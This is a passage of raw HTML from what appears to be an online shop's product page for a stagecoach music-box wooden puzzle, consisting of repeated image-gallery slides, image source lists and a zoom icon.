        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615514282">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615547050"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615547050"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-745514.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615547050">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615579818"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615579818"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7998046875; --preview-ratio: 0.7998046875;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-891916.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615579818">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615612586"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615612586"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9856065798492117; --preview-ratio: 0.9856065798492117;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="1974" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-659223.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="1974" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615612586">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615645354"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615645354"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615645354">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615710890"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615710890"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
